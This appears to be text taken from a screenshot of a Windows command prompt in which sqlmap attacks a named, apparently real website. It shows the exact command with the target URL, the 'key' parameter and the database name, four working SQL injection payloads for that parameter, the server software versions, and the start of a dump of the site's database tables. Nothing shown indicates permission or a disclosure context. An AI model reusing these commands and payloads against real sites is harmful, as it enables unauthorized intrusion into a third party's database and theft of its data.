 C:\Windows\System32\cmd.exe
G:\一号武器库\ONE-FOX集成工具箱_V4.0魔改版_by狐狸\gui_scan\sqlmap>python sqlmap.py -u http://www.hao120.org/inspection/search?key=1 -p key  -D newhao120db  --tables
{1.8.3.15#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, eral laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:15:18 /2024-04-04/
[22:15:18] [INFO] resuming back-end DBMS 'mysql'
[22:15:18] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ci_session=0df448efc3c...04a9a7f44a'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: key=1' OR NOT 3302=3302#
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: key=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7162767a71,(SELECT (ELT(8870=8870,1))),0x71766b7a71,0x78))s), 8446744073709551610, 8446744073709551610)))-- LKih
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: key=1' AND (SELECT 4344 FROM (SELECT(SLEEP(5)))kjvY)-- IBIq
    Type: UNION query
    Title: MySQL UNION query (NULL) - 23 columns
    Payload: key=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162767a71,0x68534878434773464f7a7a6f45506d6f706166534a465362547257446176444d6c7a414a44435947,0x71766b7a71),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[22:15:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.38, Nginx 1.8.1
back-end DBMS: MySQL >= 5.5
[22:15:20] [INFO] fetching tables for database: 'newhao120db'
[22:15:20] [WARNING] reflective value(s) found and filtering out
[22:15:20] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[22:15:21] [WARNING] the SQL query provided does not return any output
[22:15:21] [INFO] retrieved: 'auto_form'
[22:15:21] [INFO] retrieved: 'auto_form_db'
[22:15:21] [INFO] retrieved: 'auto_form_db_field'
[22:15:21] [INFO] retrieved: 'auto_form_param'
[22:15:21] [INFO] retrieved: 'auto_form_style'